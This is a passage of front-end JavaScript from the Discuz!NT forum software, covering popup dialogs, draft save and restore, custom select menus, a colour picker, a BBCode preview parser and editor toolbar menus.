		menuObj.innerHTML = '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c" ondblclick="hideWindow(\'' + k + '\')"></td><td class="t_r"></td></tr><tr><td class="m_l" ondblclick="hideWindow(\'' + k + '\')">&nbsp;&nbsp;</td><td class="m_c" id="fwin_content_' + k + '">'
			+ '</td><td class="m_r" ondblclick="hideWindow(\'' + k + '\')"></td></tr><tr><td class="b_l"></td><td class="b_c" ondblclick="hideWindow(\'' + k + '\')"></td><td class="b_r"></td></tr></table>';
		if (mode == 'html') {
			$('fwin_content_' + k).innerHTML = url;
			initMenu();
			show();
		} else {
			fetchContent();
		}
	} else if((mode == 'get' && (url != menuObj.url || cache != 1)) || (mode == 'post' && $(url).action != menuObj.act)) {
		fetchContent();
	} else {
		show();
	}
	doane();
}

function hideWindow(k, all, clear) {

	all = isUndefined(all) ? 1 : all;

	clear = isUndefined(clear) ? 1 : clear;

	hideMenu('fwin_' + k, 'win');

	if(clear && $('fwin_' + k)) {

		$('append_parent').removeChild($('fwin_' + k));

	}

	if(all) {

		hideMenu();

	}

	hideMenu('', 'prompt');

}

function onloadshowCreditPrompt()
{
	if(typeof IN_ADMINCP == 'undefined') {
		if(creditnotice != '' && getcookie('discuz_creditnotice') && !getcookie('discuz_creditnoticedisable')) {
			try
			{
			_attachEvent(window, 'load', showCreditPrompt, document) || showCreditPrompt(); 
			}
			catch(e)
			{
			showCreditPrompt();
			}
		}
	}
}

function saveUserdata(name, data) {
    if (BROWSER.ie) {
        with (document.documentElement) {
            setAttribute("value", data);
            save('Discuz_' + name);
        }
    } else if (window.sessionStorage) {
        sessionStorage.setItem('Discuz_' + name, data);
    }
}

function showColorBox(ctrlid, layer, k) {
	if(!$(ctrlid + '_menu')) {
		var menu = document.createElement('div');
		menu.id = ctrlid + '_menu';
		menu.className = 'p_pop colorbox';
		menu.unselectable = true;
		menu.style.display = 'none';
		var coloroptions = ['Black', 'Sienna', 'DarkOliveGreen', 'DarkGreen', 'DarkSlateBlue', 'Navy', 'Indigo', 'DarkSlateGray', 'DarkRed', 'DarkOrange', 'Olive', 'Green', 'Teal', 'Blue', 'SlateGray', 'DimGray', 'Red', 'SandyBrown', 'YellowGreen', 'SeaGreen', 'MediumTurquoise', 'RoyalBlue', 'Purple', 'Gray', 'Magenta', 'Orange', 'Yellow', 'Lime', 'Cyan', 'DeepSkyBlue', 'DarkOrchid', 'Silver', 'Pink', 'Wheat', 'LemonChiffon', 'PaleGreen', 'PaleTurquoise', 'LightBlue', 'Plum', 'White'];
		var colortexts = ['黑色', '赭色', '暗橄榄绿色', '暗绿色', '暗灰蓝色', '海军色', '靛青色', '墨绿色', '暗红色', '暗桔黄色', '橄榄色', '绿色', '水鸭色', '蓝色', '灰石色', '暗灰色', '红色', '沙褐色', '黄绿色', '海绿色', '间绿宝石', '皇家蓝', '紫色', '灰色', '红紫色', '橙色', '黄色', '酸橙色', '青色', '深天蓝色', '暗紫色', '银色', '粉色', '浅黄色', '柠檬绸色', '苍绿色', '苍宝石绿', '亮蓝色', '洋李色', '白色'];
		var str = '';
		for(var i = 0; i < 40; i++) {
			str += '<input type="button" style="background-color: ' + coloroptions[i] + '"' + (typeof setEditorTip == 'function' ? ' onmouseover="setEditorTip(\'' + colortexts[i] + '\')" onmouseout="setEditorTip(\'\')"' : '') + ' onclick="'
			+ (typeof wysiwyg == 'undefined' ? 'seditor_insertunit(\'' + k + '\', \'[color=' + coloroptions[i] + ']\', \'[/color]\')' : (ctrlid == editorid + '_tbl_param_4' ? '$(\'' + ctrlid + '\').value=\'' + coloroptions[i] + '\';hideMenu(2)' : 'discuzcode(\'forecolor\', \'' + coloroptions[i] + '\')'))
			+ '" title="' + colortexts[i] + '" />' + (i < 39 && (i + 1) % 8 == 0 ? '<br />' : '');
		}
		menu.innerHTML = str;
		$('append_parent').appendChild(menu);
	}
	showMenu({'ctrlid':ctrlid,'evt':'click','layer':layer});
}

//function loadData(quiet, contentname) {

////    var evalevent = function (obj) {
////        var script = obj.parentNode.innerHTML;
////        var re = /onclick="(.+?)["|>]/ig;
////        var matches = re.exec(script);
////        if (matches != null) {
////            matches[1] = matches[1].replace(/this\./ig, 'obj.');
////            eval(matches[1]);
////        }
////    };

//    var data = '';
//    data = loadUserdata('forum');
//    var formobj = !formobj ? $('postform') : formobj;

//    if (in_array((data = trim(data)), ['', 'null', 'false', null, false])) {
//        if (!quiet) {
//            showDialog('没有可以恢复的数据！', 'info');
//        }
//        return;
//    }

//    if (!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？')) {
//        return;
//    }

//    var data = data.split(/\x09\x09/);
//    for (var i = 0; i < formobj.elements.length; i++) {
//        var el = formobj.elements[i];
//        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden'))) {
//            for (var j = 0; j < data.length; j++) {
//                var ele = data[j].split(/\x09/);
//                if (ele[0] == el.name) {
//                    elvalue = !isUndefined(ele[3]) ? ele[3] : '';
//                    if (ele[1] == 'INPUT') {
//                        if (ele[2] == 'text') {
//                            el.value = elvalue;
//                        } else if ((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {
//                            el.checked = true;
//                            evalevent(el);
//                        } else if (ele[2] == 'hidden') {
//                            eval('var check = typeof ' + el.id + '_upload == \'function\'');
//                            if (check) {
//                                var v = elvalue.split(/\x01/);
//                                el.value = v[0];
//                                if (el.value) {
//                                    if ($(el.id + '_url') && v[1]) {
//                                        $(el.id + '_url').value = v[1];
//                                    }
//                                    eval(el.id + '_upload(\'' + v[0] + '\', \'' + v[1] + '\')');
//                                    if ($('unused' + v[0])) {
//                                        var attachtype = $('unused' + v[0]).parentNode.parentNode.parentNode.parentNode.id.substr(11);
//                                        $('unused' + v[0]).parentNode.parentNode.outerHTML = '';
//                                        $('unusednum_' + attachtype).innerHTML = parseInt($('unusednum_' + attachtype).innerHTML) - 1;
//                                        if ($('unusednum_' + attachtype).innerHTML == 0 && $('attachnotice_' + attachtype)) {
//                                            $('attachnotice_' + attachtype).style.display = 'none';
//                                        }
//                                    }
//                                }
//                            }

//                        }
//                    } else if (ele[1] == 'TEXTAREA') {
//                        if (ele[0] == 'message') {
//                            if (!wysiwyg) {
//                                textobj.value = elvalue;
//                            } else {
//                                editdoc.body.innerHTML = bbcode2html(elvalue);
//                            }
//                        } else {
//                            el.value = elvalue;
//                        }
//                    } else if (ele[1] == 'SELECT') {
//                        if ($(el.id + '_ctrl_menu')) {
//                            var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');
//                            for (var k = 0; k < lis.length; k++) {
//                                if (ele[3] == lis[k].k_value) {
//                                    lis[k].onclick();
//                                    break;
//                                }
//                            }
//                        } else {
//                            for (var k = 0; k < el.options.length; k++) {
//                                if (ele[3] == el.options[k].value) {
//                                    el.options[k].selected = true;
//                                    break;
//                                }
//                            }
//                        }
//                    }
//                    break;
//                }
//            }
//        }
//    }
//    if ($('rstnotice')) {
//        $('rstnotice').style.display = 'none';
//    }
//    extraCheckall();
//}

function loadData(quiet, contentname) {
    var data = '';
    data = loadUserdata('forum');
    if (in_array((data = trim(data)), ['', 'null', 'false', null, false])) {
        if (!quiet)
            showDialog('没有可以恢复的数据！');
        return;
    }

    if (!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？'))
        return;

    var data = data.split(/\x09\x09/);
    for (var i = 0; i < $('postform').elements.length; i++) {
        var el = $('postform').elements[i];
        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio'))) {
            for (var j = 0; j < data.length; j++) {
                var ele = data[j].split(/\x09/);
                if (ele[0] == el.name) {
                    elvalue = !isUndefined(ele[3]) ? ele[3] : '';
                    if (ele[1] == 'INPUT') {
                        if (ele[2] == 'text') {
                            el.value = elvalue;
                        } else if ((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {
                            el.checked = true;
                            evalevent(el);
                        }
                    } else if (ele[1] == 'TEXTAREA') {
                        if (ele[0] == contentname) {
                            if (wysiwyg) {
                                editdoc.body.innerHTML = bbcode2html(elvalue);
                            }
                            textobj.value = elvalue;
                        } else {
                            el.value = elvalue;
                        }
                    } else if (ele[1] == 'SELECT') {
                        if ($(el.id + '_ctrl_menu')) {
                            var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');
                            for (var k = 0; k < lis.length; k++) {
                                if (ele[3] == lis[k].k_value) {
                                    lis[k].onclick();
                                    break;
                                }
                            }
                        } else {
                            for (var k = 0; k < el.options.length; k++) {
                                if (ele[3] == el.options[k].value) {
                                    el.options[k].selected = true;
                                    break;
                                }
                            }
                        }
                    }
                    break;
                }
            }
        }
    }
}

function loadUserdata(name) {
    if (BROWSER.ie) {
        with (document.documentElement) {
            load('Discuz_' + name);
            return getAttribute("value");
        }
    }
    else if (window.sessionStorage) {
        return sessionStorage.getItem('Discuz_' + name);
    }
}

function showDialog(msg, mode, t, func, cover, funccancel, leftmsg) {
	cover = isUndefined(cover) ? (mode == 'info' ? 0 : 1) : cover;
	leftmsg = isUndefined(leftmsg) ? '' : leftmsg;
	mode = in_array(mode, ['confirm', 'notice', 'info']) ? mode : 'alert';
	var menuid = 'fwin_dialog';
	var menuObj = $(menuid);

	if(menuObj) hideMenu('fwin_dialog', 'dialog');
	menuObj = document.createElement('div');
	menuObj.style.display = 'none';
	menuObj.className = 'fwinmask';
	menuObj.id = menuid;
	$('append_parent').appendChild(menuObj);
	var s = '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l">&nbsp;&nbsp;</td><td class="m_c"><h3 class="flb"><em>';
	s += t ? t : '提示信息';
	s += '</em><span><a href="javascript:;" id="fwin_dialog_close" class="flbc" onclick="hideMenu(\'' + menuid + '\', \'dialog\')" title="关闭">关闭</a></span></h3>';
	if(mode == 'info') {
		s += msg ? msg : '';
	} else {
		s += '<div class="c altw"><div class="' + (mode == 'alert' ? 'alert_error' : 'alert_info') + '"><p>' + msg + '</p></div></div>';
		s += '<p class="o pns">' + (leftmsg ? '<span class="z xg1">' + leftmsg + '</span>' : '') + '<button id="fwin_dialog_submit" value="true" class="pn pnc"><strong>确定</strong></button>';
		s += mode == 'confirm' ? '<button id="fwin_dialog_cancel" value="true" class="pn" onclick="hideMenu(\'' + menuid + '\', \'dialog\')"><strong>取消</strong></button>' : '';
		s += '</p>';
	}
	s += '</td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table>';
	menuObj.innerHTML = s;
	if($('fwin_dialog_submit')) $('fwin_dialog_submit').onclick = function() {
		if(typeof func == 'function') func();
		else eval(func);
		hideMenu(menuid, 'dialog');
	};
	if($('fwin_dialog_cancel')) {
		$('fwin_dialog_cancel').onclick = function() {
			if(typeof funccancel == 'function') funccancel();
			else eval(funccancel);
			hideMenu(menuid, 'dialog');
		};
		$('fwin_dialog_close').onclick = $('fwin_dialog_cancel').onclick;
	}
	showMenu({'mtype':'dialog','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['dialog'],'cache':0,'cover':cover});
}


function lsShowmore() {
    var objpos = fetchOffset($('ls_password'));
    var objh = $('ls_password').offsetHeight;
    $('ls_more').style.position = 'absolute';
    $('ls_more').style.left = objpos['left'] + 'px';
    $('ls_more').style.top = (objpos['top'] + objh) + 'px';
    $('ls_more').style.display = '';
}
_attachEvent(window, 'load', onloadshowCreditPrompt, document);


function simulateSelect(selectId, widthvalue) {
    var selectObj = $(selectId);
    if (!selectObj) return;
    if (BROWSER.other) {
        if (selectObj.getAttribute('change')) {
            selectObj.onchange = function() { eval(selectObj.getAttribute('change')); }
        }
        return;
    }
    var widthvalue = widthvalue ? widthvalue : 70;
    var defaultopt = selectObj.options[0] ? selectObj.options[0].innerHTML : '';
    var defaultv = '';
    var menuObj = document.createElement('div');
    var ul = document.createElement('ul');
    var handleKeyDown = function(e) {
        e = BROWSER.ie ? event : e;
        if (e.keyCode == 40 || e.keyCode == 38) doane(e);
    };
    var selectwidth = (selectObj.getAttribute('width', i) ? selectObj.getAttribute('width', i) : widthvalue) + 'px';
    var tabindex = selectObj.getAttribute('tabindex', i) ? selectObj.getAttribute('tabindex', i) : 1;

    for (var i = 0; i < selectObj.options.length; i++) {
        var li = document.createElement('li');
        li.innerHTML = selectObj.options[i].innerHTML;
        li.k_id = i;
        li.k_value = selectObj.options[i].value;
        if (selectObj.options[i].selected) {
            defaultopt = selectObj.options[i].innerHTML;
            defaultv = selectObj.options[i].value;
            li.className = 'current';
            selectObj.setAttribute('selecti', i);
        }
        li.onclick = function() {
            if ($(selectId + '_ctrl').innerHTML != this.innerHTML) {
                var lis = menuObj.getElementsByTagName('li');
                lis[$(selectId).getAttribute('selecti')].className = '';
                this.className = 'current';
                $(selectId + '_ctrl').innerHTML = this.innerHTML;
                $(selectId).setAttribute('selecti', this.k_id);
                $(selectId).options.length = 0;
                $(selectId).options[0] = new Option('', this.k_value);
                eval(selectObj.getAttribute('change'));
            }
            hideMenu(menuObj.id);
            return false;
        };
        ul.appendChild(li);
    }

    selectObj.options.length = 0;
    selectObj.options[0] = new Option('', defaultv);
    selectObj.style.display = 'none';
    selectObj.outerHTML += '<a href="javascript:;" id="' + selectId + '_ctrl" style="width:' + selectwidth + '" tabindex="' + tabindex + '">' + defaultopt + '</a>';

    menuObj.id = selectId + '_ctrl_menu';
    menuObj.className = 'sltm';
    menuObj.style.display = 'none';
    menuObj.style.width = selectwidth;
    menuObj.appendChild(ul);
    $('append_parent').appendChild(menuObj);

    $(selectId + '_ctrl').onclick = function(e) {
        $(selectId + '_ctrl_menu').style.width = selectwidth;
        showMenu({ 'ctrlid': (selectId == 'loginfield' ? 'account' : selectId + '_ctrl'), 'menuid': selectId + '_ctrl_menu', 'evt': 'click', 'pos': '43' });
        doane(e);
    };
    $(selectId + '_ctrl').onfocus = menuObj.onfocus = function() {
        _attachEvent(document.body, 'keydown', handleKeyDown);
    };
    $(selectId + '_ctrl').onblur = menuObj.onblur = function() {
        _detachEvent(document.body, 'keydown', handleKeyDown);
    };
    $(selectId + '_ctrl').onkeyup = function(e) {
        e = e ? e : window.event;
        value = e.keyCode;
        if (value == 40 || value == 38) {
            if (menuObj.style.display == 'none') {
                $(selectId + '_ctrl').onclick();
            } else {
                lis = menuObj.getElementsByTagName('li');
                selecti = selectObj.getAttribute('selecti');
                lis[selecti].className = '';
                if (value == 40) {
                    selecti = parseInt(selecti) + 1;
                } else if (value == 38) {
                    selecti = parseInt(selecti) - 1;
                }
                if (selecti < 0) {
                    selecti = lis.length - 1
                } else if (selecti > lis.length - 1) {
                    selecti = 0;
                }
                lis[selecti].className = 'current';
                selectObj.setAttribute('selecti', selecti);
                lis[selecti].parentNode.scrollTop = lis[selecti].offsetTop;
            }
        } else if (value == 13) {
            var lis = menuObj.getElementsByTagName('li');
            lis[selectObj.getAttribute('selecti')].onclick();
        } else if (value == 27) {
            hideMenu(menuObj.id);
        }
    };
}

function _detachEvent(obj, evt, func, eventobj) {
    eventobj = !eventobj ? obj : eventobj;
    if (obj.removeEventListener) {
        obj.removeEventListener(evt, func, false);
    } else if (eventobj.detachEvent) {
        obj.detachEvent('on' + evt, func);
    }
}

function preg_replace(search, replace, str, regswitch) {
	var regswitch = !regswitch ? 'ig' : regswitch;
	var len = search.length;
	for(var i = 0; i < len; i++) {
		re = new RegExp(search[i], regswitch);
		str = str.replace(re, typeof replace == 'string' ? replace : (replace[i] ? replace[i] : replace[0]));
	}
	return str;
}

function preview(previewid, messageid) {
    if (mb_strlen($(previewid).innerHTML) == 0) {
        $(previewid).innerHTML = parseubb($(messageid).value);
        $(previewid).style.display = '';
    }
    else {
        $(previewid).style.display = 'none'
        $(previewid).innerHTML = '';
    }
}

function parseubb(str) {
    str = trim(str);
    if (str == '') {
        return '';
    }

    str = str.replace(/\s*\[code\]([\s\S]+?)\[\/code\]\s*/ig, function ($1, $2) { return parsecode($2); });
    str = str.replace(/\[url\]\s*(www.|https?:\/\/|ftp:\/\/|gopher:\/\/|news:\/\/|telnet:\/\/|rtsp:\/\/|mms:\/\/|callto:\/\/|bctp:\/\/|ed2k:\/\/){1}([^\[\"']+?)\s*\[\/url\]/ig, function ($1, $2, $3) { return cuturl($2 + $3); });
    str = str.replace(/\[url=www.([^\[\"']+?)\](.+?)\[\/url\]/ig, '<a href="http://www.$1" target="_blank">$2</a>');
    str = str.replace(/\[url=(https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k){1}:\/\/([^\[\"']+?)\]([\s\S]+?)\[\/url\]/ig, '<a href="$1://$2" target="_blank">$3</a>');
    str = str.replace(/\[email\](.*?)\[\/email\]/ig, '<a href="mailto:$1">$1</a>');
    str = str.replace(/\[email=(.[^\[]*)\](.*?)\[\/email\]/ig, '<a href="mailto:$1" target="_blank">$2</a>');
    str = str.replace(/\[color=([^\[\<]+?)\]/ig, '<font color="$1">');
    str = str.replace(/\[size=(\d+?)\]/ig, '<font size="$1">');
    str = str.replace(/\[size=(\d+(\.\d+)?(px|pt|in|cm|mm|pc|em|ex|%)+?)\]/ig, '<font style="font-size: $1">');
    str = str.replace(/\[font=([^\[\<]+?)\]/ig, '<font face="$1">');
    str = str.replace(/\[align=([^\[\<]+?)\]/ig, '<p align="$1">');
    str = str.replace(/\[float=([^\[\<]+?)\]/ig, '<br style="clear: both"><span style="float: $1;">');

    re = /\[table(?:=(\d{1,4}%?)(?:,([\(\)%,#\w ]+))?)?\]\s*([\s\S]+?)\s*\[\/table\]/ig;
    for (i = 0; i < 4; i++) {
        str = str.replace(re, function ($1, $2, $3, $4) { return parsetable($2, $3, $4); });
    }

    str = preg_replace([
			'\\\[\\\/color\\\]', '\\\[\\\/size\\\]', '\\\[\\\/font\\\]', '\\\[\\\/align\\\]', '\\\[b\\\]', '\\\[\\\/b\\\]',
			'\\\[i\\\]', '\\\[\\\/i\\\]', '\\\[u\\\]', '\\\[\\\/u\\\]', '\\\[list\\\]', '\\\[list=1\\\]', '\\\[list=a\\\]',
			'\\\[list=A\\\]', '\\\[\\\*\\\]', '\\\[\\\/list\\\]', '\\\[indent\\\]', '\\\[\\\/indent\\\]', '\\\[\\\/float\\\]'
			], [
			'</font>', '</font>', '</font>', '</p>', '<b>', '</b>', '<i>',
			'</i>', '<u>', '</u>', '<ul>', '<ul type=1 class="litype_1">', '<ul type=a class="litype_2">',
			'<ul type=A class="litype_3">', '<li>', '</ul>', '<blockquote>', '</blockquote>', '</span>'
			], str, 'g');

    str = str.replace(/\[localimg=(\d{1,4}),(\d{1,4})\](\d+)\[\/localimg\]/ig, function ($1, $2, $3, $4) { if ($('attachnew_' + $4)) { var src = $('attachnew_' + $4).value; if (src != '') return '<img style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=\'scale\',src=\'' + src + '\');width:' + $2 + ';height=' + $3 + '" src=\'images/common/none.gif\' border="0" aid="attach_' + $4 + '" alt="" />'; } });
    str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<img src="$1" border="0" alt="" />');
    //str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, function ($1, $2) {eval('var attachimg = $(\'preview_' + $2 + '\')');return '<img src="' + attachimg.src + '" border="0" aid="attachimg_' + $2 + '" width="' + attachimg.clientWidth + '" alt="" />';});
    //str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, '<img src="attachment.aspx?attachmentid=$1" border="0" aid="attachimg_$1" alt="" />');
    str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<img width="$1" height="$2" src="$3" border="0" alt="" />');


    for (var i = 0; i <= codecount; i++) {
        str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", codehtml[i]);
    }
    str = preg_replace(['\t', '   ', '  ', '(\r\n|\n|\r)'], ['&nbsp; &nbsp; &nbsp; &nbsp; ', '&nbsp; &nbsp;', '&nbsp;&nbsp;', '<br />'], str);
    return str;
}

function cuturl(url) {
    var length = 65;
    var urllink = '<a href="' + (url.toLowerCase().substr(0, 4) == 'www.' ? 'http://' + url : url) + '" target="_blank">';
    if (url.length > length)
        url = url.substr(0, parseInt(length * 0.5)) + ' ... ' + url.substr(url.length - parseInt(length * 0.3));
    urllink += url + '</a>';
    return urllink;
}


function setScrollToTop(id) {
    window.scroll(0, 0);
    $(id).style.display == '' ? 'none' : '';
}

window.onscroll = function () {
    if ($('scrolltop') != null) {
        if (document.documentElement.scrollTop == 0)
            $('scrolltop').style.display = 'none';
        else {
            if (BROWSER.ie && BROWSER.ie < 7) {
                var viewPortHeight = parseInt(document.documentElement.clientHeight);
                var scrollHeight = parseInt(document.body.getBoundingClientRect().top);
                $('scrolltop').style.top = viewPortHeight - scrollHeight - 60 + 'px';
            }
            if ($('wp') != null)
                $('scrolltop').style.left = (parseInt($('wp').clientWidth) + parseInt(fetchOffset($('wp'))['left'])) + 6 + 'px';
            $('scrolltop').style.display = '';
        }
    }
}

function seditor_menu(seditorkey, tag) {
    var sel = false;
    if (!isUndefined($(seditorkey + 'message').selectionStart)) {
        sel = $(seditorkey + 'message').selectionEnd - $(seditorkey + 'message').selectionStart;
    } else if (document.selection && document.selection.createRange) {
        var sel = document.selection.createRange();
        sel = sel.text ? true : false;
    }
    if (sel) {
        seditor_insertunit(seditorkey, '[' + tag + ']', '[/' + tag + ']');
        return;
    }
    var ctrlid = seditorkey + tag;
    var menuid = ctrlid + '_menu';
    if (!$(menuid)) {
        switch (tag) {
            case 'url':
                str = '<div class="pbt">请输入链接地址:</div><div class="pbt"><input type="text" id="' + ctrlid + '_param_1" sautocomplete="off" style="width: 98%" value="http://" class="txt" />' +
					'</div><div class="pbt">请输入链接文字:</div><div class="pbt"><input type="text" id="' + ctrlid + '_param_2" style="width: 98%" value="" class="txt" /></div>';
                submitstr = "$('" + ctrlid + "_param_2').value !== '' ? seditor_insertunit('" + seditorkey + "', '[url='+$('" + ctrlid + "_param_1').value+']'+$('" + ctrlid + "_param_2').value, '[/url]', null, 1) : seditor_insertunit('" + seditorkey + "', '[url]'+$('" + ctrlid + "_param_1').value, '[/url]', null, 1);hideMenu();";
                break;
            case 'code':
            case 'quote':
                var tagl = { 'quote': '请输入要插入的引用', 'code': '请输入要插入的代码' };
                str = tagl[tag] + ':<br /><textarea id="' + ctrlid + '_param_1" style="width: 98%" cols="50" rows="5" class="txtarea"></textarea>';
                submitstr = "seditor_insertunit('" + seditorkey + "', '[" + tag + "]'+$('" + ctrlid + "_param_1').value, '[/" + tag + "]', null, 1);hideMenu();";
                break;
            case 'img':
                str = '<div class="pbt">请输入图片地址:</div><div class="pbt"><input type="text" id="' + ctrlid + '_param_1" style="width: 98%" value="http://" class="txt" onchange="loadimgsize(this.value, \'' + seditorkey + '\',\'' + tag + '\')" /></div>' +
					'<div class="pbt"><p class="mtm">宽(可选): <input type="text" id="' + ctrlid + '_param_2" style="width: 15%" value="" class="txt" /> &nbsp;' +
					'高(可选): <input type="text" id="' + ctrlid + '_param_3" style="width: 15%" value="" class="txt" /></p></div>';
                submitstr = "seditor_insertunit('" + seditorkey + "', '[img' + ($('" + ctrlid + "_param_2').value !== '' && $('" + ctrlid + "_param_3').value !== '' ? '='+$('" + ctrlid + "_param_2').value+','+$('" + ctrlid + "_param_2').value : '')+']'+$('" + ctrlid + "_param_1').value, '[/img]', null, 1);hideMenu();";
                break;
        }
        var menu = document.createElement('div');
        menu.id = menuid;
        menu.style.display = 'none';
        menu.className = 'popupmenu_popup upf';
        menu.style.width = '270px';
        $('append_parent').appendChild(menu);
        menu.innerHTML = '<span class="y" style="margin-top:-4px;"><a onclick="hideMenu()" class="flbc" href="javascript:;">关闭</a></span><div class="p_opt cl"><form onsubmit="' + submitstr + ';return false;" autocomplete="off"><div>' + str + '</div><div class="pns mtn"><button type="submit" id="' + ctrlid + '_submit" class="pn pnc"><strong>提交</strong></button><button type="button" onClick="hideMenu()" class="pn"><em>取消</em></button></div></form></div>';
    }
    showMenu({ 'ctrlid': ctrlid, 'evt': 'click', 'duration': 3, 'cache': 0, 'drag': 1 });
}
function widthauto(obj,cssdir) {
    if (!$('css_widthauto') || $('css_widthauto').disabled) {//切换到窄版
        if (!$('css_widthauto')) {//创建元素
            var widthcss = document.createElement('link');
            widthcss.type = 'text/css';
            widthcss.rel = 'stylesheet';
            widthcss.href = cssdir + '/widthauto.css';
            widthcss.id = "css_widthauto";
            var headNode = document.getElementsByTagName("head")[0];
            headNode.appendChild(widthcss);
        }
        else {
            $('css_widthauto').disabled = false;
        }
        setcookie('allowchangewidth', 0, 86400 * 30);
        obj.innerHTML = '切换到宽版';
    } else {//切换到宽版
        $('css_widthauto').disabled = true;
        setcookie('allowchangewidth', 1, 86400 * 30);
        obj.innerHTML = '切换到窄版';
    }
    hideMenu(obj.id, "menu");
    window.setTimeout("setMenuPosition('pm_ntc', 'pm_ntc_menu', '43')", 100);
}

function htmlspecialchars(str) {
    	return preg_replace(['&', '<', '>', '"'], ['&amp;', '&lt;', '&gt;', '&quot;'], str);
}

/**
* 显示Tip信息
* ctrlobj 弹出提示信息的对象
*/
function showTip(ctrlobj) {
 if(!ctrlobj.id) {
 ctrlobj.id = 'tip_' + Math.random();
 }
 menuid = ctrlobj.id + '_menu';
 if(!$(menuid)) {
 var div = document.createElement('div');
 div.id = ctrlobj.id + '_menu';
 div.className = 'prmm up';
 div.style.display = 'none';
 div.innerHTML = '<div class="prmc"><ul><li>' + ctrlobj.getAttribute('tip') + '</li></ul></div>';
 $('append_parent').appendChild(div);
 }
 showMenu({'mtype':'prompt','ctrlid':ctrlobj.id,'pos':'210','duration':2,'timeout':250,'zindex':JSMENU['zIndex']['prompt']});
} 

function closenotice(pmcount){
    setcookie('shownotice', 0, 86400 * 30);
    setcookie('newpms', pmcount, 86400 * 30);
}

function fastsubmit(seditorid) {
    var message = $(seditorid + 'message').value;
    if (message != '') {
        var iframe = document.createElement('IFRAME');
        iframe.src = forumpath + 'userdatahub.aspx?formname=' + seditorid + 'form';
        iframe.style.display = 'none';
        if (iframe.addEventListener) iframe.addEventListener("load", function () { window.parent.document.getElementById(seditorid + 'form').submit(); }, false);
        else if (iframe.attachEvent) iframe.attachEvent("onload", function () { window.parent.document.getElementById(seditorid + 'form').submit(); });
        else iframe.onload = function () { window.parent.document.getElementById(seditorid + 'form').submit(); };
        $('append_parent').appendChild(iframe);
    }
    else {
        $(seditorid + 'form').submit();
    }
}

//检查标题长度
function checkLength(which, maxChars) {
    which.onkeyup = function on() {
        if (which.value.length > maxChars) {
            which.value = which.value.substring(0, maxChars);
            alert("标题已超过" + maxChars + "个字符，超出部分将自动截取");
        }
        else
            document.getElementById("chLeft").innerHTML = maxChars - which.value.length;
    }
    which.onblur = function on() {
        if (which.value.length > maxChars) {
            which.value = which.value.substring(0, maxChars);
            alert("标题已超过" + maxChars + "个字符,超出部分将自动截取");
        }
        else
            document.getElementById("chLeft").innerHTML = maxChars - which.value.length;
    }
}  